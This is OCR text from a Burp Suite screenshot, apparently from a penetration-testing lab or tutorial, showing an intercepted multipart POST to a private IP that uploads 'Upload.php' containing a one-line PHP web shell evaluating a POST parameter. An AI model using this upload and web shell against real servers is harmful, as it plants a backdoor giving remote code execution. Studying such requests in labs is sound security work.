 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.134:8080
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3247684158332434117182081451
8 Content-Length: 399
9 Origin: http://192.168.10.134:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.10.134:8080/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3247684158332434117182081451
16 Content-Disposition: form-data; name="file"; filename="Upload.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 $a=$_POST['H'];
21 eval("$a");
22 ?>
23 -----------------------------3247684158332434117
24 Content-Disposition: form-data; name="name"
25
26 Upload.php
27 -----------------------------3247684158332434117
28
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
请求拦截重放